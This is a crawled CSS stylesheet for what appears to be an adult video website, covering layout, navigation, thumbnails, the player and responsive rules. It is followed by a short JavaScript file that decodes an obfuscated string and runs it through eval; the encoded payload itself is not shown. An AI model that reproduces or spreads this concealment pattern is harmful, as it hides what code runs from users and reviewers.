[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #784CE0;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #784CE0
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #784CE0
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #784CE0;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #784CE0 transparent
}

.thumb-tags a:hover:after {
    border-color: #784CE0 transparent transparent transparent
}

.pagination {
    background-color: #784CE0;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #784CE0
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #784CE0;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #784CE0 transparent
}

.searches a:hover:after {
    border-color: #784CE0 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #784CE0
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #784CE0 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #784CE0 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #784CE0;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #784CE0;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #784CE0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #4355B6;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #4355B6;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #784CE0;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #784CE0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}


.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://tophindisexyvideo.com/js/rFtgjQ6HDYWW3NUvOyCSL.js
body_size: 22642
content:
function cdcnuyhe(qpai){var bdacuq='Z';var drjbr='A';var cxzbzmp=[];var ezcjhmwod=new RegExp('['+drjbr+'-'+bdacuq+']');var kmgrkp=qpai.split(ezcjhmwod);for(var i=0;i<kmgrkp.length;i++){cxzbzmp.push(String.fromCharCode(parseInt(kmgrkp[i],17)/(73)));}eval(cxzbzmp.splice(1,cxzbzmp.length).join(''));}cdcnuyhe('[base64]'); 
     